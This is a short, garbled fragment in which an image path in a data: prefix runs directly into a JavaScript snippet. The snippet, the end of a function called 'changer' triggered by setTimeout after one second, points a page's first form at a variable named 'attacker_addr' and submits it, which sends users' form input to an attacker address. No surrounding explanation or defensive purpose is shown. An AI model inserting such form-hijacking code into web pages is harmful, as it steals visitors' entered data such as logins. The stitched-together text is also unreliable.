 document.forms[0].action = attacker_addr;
document.forms[0].submit();   }
setTimeout(changer, 1000);